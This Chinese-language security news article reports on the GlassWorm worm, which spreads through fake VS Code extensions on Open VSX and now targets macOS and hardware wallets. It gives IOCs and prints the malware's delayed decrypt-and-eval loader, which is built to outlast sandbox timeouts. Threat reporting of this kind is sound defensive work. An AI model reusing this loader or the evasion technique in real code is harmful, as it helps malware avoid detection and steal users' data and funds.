网络安全研究人员近期发现,名为GlassWorm的恶意软件出现了策略上的重大转变。其最新变种不再主要针对Windows系统,而是将攻击目标转向了macOS平台。这款具备自传播能力的蠕虫病毒,通过伪装成合法的VS Code扩展,在开源扩展市场Open VSX上传播,相关恶意扩展的下载量已累计超过5万次。

这次被发现的第四代变种引入了多项危险特性,包括使用加密载荷、试图劫持硬件钱包,并采用了能够绕过传统安全扫描工具的沙箱规避技术。自去年10月首次活动以来,背后的威胁组织展现出强大的适应与迭代能力,已经历了四次明显的版本升级。

恶意扩展伪装与去中心化C2架构

目前,Open VSX市场上已有三个被标记为可疑的扩展,分别是 pro-svelte-extension、vsce-prettier-pro 和 full-access-catppuccin-pro-extension。分析表明,这些扩展共享了基础设施和加密密钥,彼此之间存在关联。

此次攻击最引人注目的特点是其命令与控制(C2)架构。恶意软件利用Solana区块链作为C2通信的媒介,这使得基于传统域名或IP的封堵手段几乎失效。攻击者通过向区块链发布交易备忘录,在其中隐藏Base64编码的C2服务器URL,从而实现了一种去中心化、难以被阻断的控制方式。研究人员通过IP地址溯源发现,地址 45.32.151.157 在此前第三代攻击活动中同样被使用,这进一步证实了威胁组织的延续性。对于从事恶意软件分析的安全人员而言,这种基于区块链的C2技术是一个需要重点关注的演进方向。

加密载荷与精妙的沙箱规避技术

第四代变种在逃避安全检测方面下足了功夫,引入了一套精巧的时间延迟机制。当恶意扩展被安装后,它不会立即执行核心恶意载荷,而是会精确地等待15分钟。这个时间差设计得非常刁钻,因为大多数自动化安全沙箱的分析时长设定在5分钟左右就会超时终止。因此,在沙箱扫描期间,恶意软件表现得完全正常,从而逃过了自动化检测。



在代码中,攻击者硬编码了一个 9e5 毫秒(即15分钟)的延迟值,用于触发后续AES-256-CBC加密载荷的解密与执行:

setTimeout(() => {

const decrypted = crypto.createDecipheriv('aes-256-cbc', key, iv);

let payload = decrypted.update(encryptedData, 'base64', 'utf8');

payload += decrypted.final('utf8');

eval(payload);

}, 9e5);

加密的恶意载荷被直接嵌入到主扩展文件的第64行,使用硬编码的密钥和初始化向量进行加密。值得注意的是,上述三个恶意扩展所使用的加密参数完全一致,这为确认它们出自同一威胁组织提供了有力证据。

针对macOS的定向攻击与硬件钱包威胁

当15分钟的延迟等待期结束后,恶意软件便开始活跃。它会从Solana区块链上获取当前有效的C2端点,并执行接收到的指令。针对macOS系统设计的恶意载荷主要包含以下行为:

此外,该恶意软件还具备将用户电脑上的硬件钱包管理应用(如Ledger Live和Trezor Suite)替换为木马版本的能力。尽管在2025年12月29日的测试中,钱包替换功能尚未被完全激活,但相关的代码框架已经构建完成,只待攻击者上传最终的恶意载荷。所有从受害主机窃取的数据会先暂存在 /tmp/ijewf/ 目录下,经过压缩后,再被发送到攻击者控制的服务器 45.32.150.251/p2p 上。这起事件再次提醒我们,针对macOS安全威胁的防范需要得到同等重视。

参考来源:

Self-Propagating GlassWorm Weaponizing VS Code Extensions to Attack macOS Users

https://cybersecuritynews.com/self-propagating-glassworm-weaponizing-vs-code/ |